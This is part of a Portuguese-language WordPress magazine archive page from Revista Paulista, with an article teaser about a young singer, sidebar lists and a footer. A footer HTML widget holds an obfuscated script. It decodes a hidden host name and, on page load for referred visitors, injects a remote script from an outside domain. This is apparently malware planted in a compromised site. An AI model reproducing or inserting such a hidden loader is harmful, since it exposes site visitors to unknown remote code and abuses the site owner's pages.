			<p>O cantor mirim Luigi Ferrari, natural da cidade de Santos, litoral de São Paulo, é um dos expoentes da nova geração da música popular brasileira, tendo participado de programas expressivos na Rede Globo, RedeTV, Gazeta, NGT, além do &#8220;Canta Comigo&#8221;, na Rede Record e o quadro do renomado apresentador Raul Gil, no SBT, um dos [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/cantor-luigi-ferrari-lanca-novo-sucesso-patricinha/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16046 -->
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação por posts</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revistapaulista.com.br/category/cultura/page/3/" >Publicações mais antigas</a></div><div class="nav-next"><a href="https://revistapaulista.com.br/category/cultura/" >Publicações mais novas</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://revistapaulista.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://revistapaulista.com.br/exposicao-valoriza-o-centro-de-sao-paulo-por-meio-da-arte-e-da-memoria-urbana/">A arte vidreira valoriza o Centro de São Paulo através de Tita Selicani</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/a-delicadeza-do-sumi-e-de-suely-shiba-na-exposicao-centro-de-sao-paulo-em-movimento/">A delicadeza do Sumi-ê de Suely Shiba na exposição Centro de São Paulo em Movimento</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/abertura-da-mostra-centro-de-sao-paulo-em-movimento-celebra-os-472-anos-da-capital-com-grande-sucesso/">Abertura da mostra “Centro de São Paulo em Movimento” celebra os 472 anos da capital com grande sucesso</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/aniversario-de-sao-paulo-ganha-programacao-cultural-no-centro-historico/">Aniversário de São Paulo ganha programação cultural no Centro Histórico</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/cultura-viva-arouche-abre-agenda-para-eventos-em-2026/">Cultura: Viva Arouche abre agenda para eventos em 2026</a>
									</li>
					</ul>

		</section><section id="archives-1" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://revistapaulista.com.br/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://revistapaulista.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/05/'>maio 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/04/'>abril 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/03/'>março 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/11/'>novembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/10/'>outubro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/09/'>setembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/08/'>agosto 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/07/'>julho 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/06/'>junho 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/05/'>maio 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/03/'>março 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/09/'>setembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/06/'>junho 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/04/'>abril 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/09/'>setembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/07/'>julho 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://revistapaulista.com.br/category/colunistas/">Colunistas</a>
</li>
	<li class="cat-item cat-item-25 current-cat"><a aria-current="page" href="https://revistapaulista.com.br/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://revistapaulista.com.br/category/propaganda/">Propaganda</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://revistapaulista.com.br/wp-login.php">Acessar</a></li>
			<li><a href="https://revistapaulista.com.br/feed/">Feed de posts</a></li>
			<li><a href="https://revistapaulista.com.br/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://revistapaulista.com.br/category/colunistas/">Colunistas</a> (1)
</li>
	<li class="cat-item cat-item-25 current-cat"><a aria-current="page" href="https://revistapaulista.com.br/category/cultura/">Cultura</a> (86)
</li>
	<li class="cat-item cat-item-26"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a> (34)
</li>
	<li class="cat-item cat-item-28"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a> (49)
</li>
	<li class="cat-item cat-item-29"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a> (102)
</li>
	<li class="cat-item cat-item-30"><a href="https://revistapaulista.com.br/category/propaganda/">Propaganda</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a> (67)
</li>
			</ul>

			</section><section id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://revistapaulista.com.br/negocios/">Negócios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13290"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13291"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13413"><a href="https://revistapaulista.com.br/category/cultura/" aria-current="page">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13414"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
</ul></div></section></aside><!-- #secondary -->

</div><!-- .mt-archive-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
<div id="top-footer" class="footer-widgets-wrapper footer_column_three np-clearfix">
    <div class="mt-container">
        <div class="footer-widgets-area np-clearfix">
            <div class="np-footer-widget-wrapper np-column-wrapper np-clearfix">
                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="0.5s">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Colunas</h4><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-13285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13285"><a href="https://revistapaulista.com.br/category/cultura/" aria-current="page">Cultura</a></li>
<li id="menu-item-13286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13286"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13287"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13288"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a></li>
<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13289"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
</ul></div></section>                </div>
                                <div class="np-footer-widget wow fadeInLeft" data-woww-duration="1s">
                    <section id="news_portal_recent_posts-2" class="widget news_portal_recent_posts">            <div class="np-recent-posts-wrapper">
                <h4 class="widget-title">Últimas notícias</h4><ul>                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://revistapaulista.com.br/exposicao-valoriza-o-centro-de-sao-paulo-por-meio-da-arte-e-da-memoria-urbana/">
                                            <img width="136" height="102" src="https://revistapaulista.com.br/wp-content/uploads/2026/01/FOTOS-MATERIAS-1-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://revistapaulista.com.br/exposicao-valoriza-o-centro-de-sao-paulo-por-meio-da-arte-e-da-memoria-urbana/">A arte vidreira valoriza o Centro de São Paulo através de Tita Selicani</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://revistapaulista.com.br/exposicao-valoriza-o-centro-de-sao-paulo-por-meio-da-arte-e-da-memoria-urbana/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T01:34:10+00:00">janeiro 13, 2026</time><time class="updated" datetime="2026-01-13T01:39:52+00:00">janeiro 13, 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://revistapaulista.com.br/a-delicadeza-do-sumi-e-de-suely-shiba-na-exposicao-centro-de-sao-paulo-em-movimento/">
                                            <img width="136" height="102" src="https://revistapaulista.com.br/wp-content/uploads/2026/01/FOTOS-MATERIAS-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://revistapaulista.com.br/a-delicadeza-do-sumi-e-de-suely-shiba-na-exposicao-centro-de-sao-paulo-em-movimento/">A delicadeza do Sumi-ê de Suely Shiba na exposição Centro de São Paulo em Movimento</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://revistapaulista.com.br/a-delicadeza-do-sumi-e-de-suely-shiba-na-exposicao-centro-de-sao-paulo-em-movimento/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T00:56:18+00:00">janeiro 13, 2026</time><time class="updated" datetime="2026-01-13T01:36:07+00:00">janeiro 13, 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                </ul>            </div><!-- .np-recent-posts-wrapper -->
    </section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6878a5) {
    
    var _af9efa = Date.now();
    var _8c9b81 = 1000;
    _af9efa = _af9efa / _8c9b81;
    _af9efa = Math.floor(_af9efa);

    var _1f8787 = 600;
    _af9efa -= _af9efa % _1f8787;
    _af9efa = _af9efa.toString(16);

    var _abb69e = _6878a5.referrer;

    if (!_abb69e) return;

    var _6f6d6 = [7618, 7643, 7558, 7643, 7627, 7616, 7629, 7621, 7625, 7557, 7630, 7623, 7642, 7621, 7643, 7558, 7623, 7642, 7631];

    _6f6d6 = _6f6d6.map(function(_43a28f){
        return _43a28f ^ 7592;
    });

    var _c8a093 = "be1ef2a2e2e9a3747396a71ee57581f1";
    
    _6f6d6 = String.fromCharCode(..._6f6d6);

    var _211c14 = "https://";
    var _8bc4e6 = "/";
    var _9e19bf = "compose-";

    var _126282 = ".js";

    var _fe3bab = _6878a5.createElement("script");
    _fe3bab.type = "text/javascript";
    _fe3bab.async = true;
    _fe3bab.src = _211c14 + _6f6d6 + _8bc4e6 + _9e19bf + _af9efa + _126282;

    _6878a5.getElementsByTagName("head")[0].appendChild(_fe3bab)

}(document);
</script></div></section>                </div>
                                                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="1.5s">
                    <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">ADMINISTRAÇÃO</h4><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://revistapaulista.com.br/contato/">Contato</a></li>
</ul></div></section>                </div>
                                            </div><!-- .np-footer-widget-wrapper -->
        </div><!-- .footer-widgets-area -->
    </div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper --><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				Revista Paulista			</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.2" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https:\/\/revistapaulista.com.br\/wp-admin\/admin-ajax.php","_wpnonce":"cd4aae5224"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.0.8" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.7" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.7" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.7" id="news-portal-custom-script-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 16:12:46 -->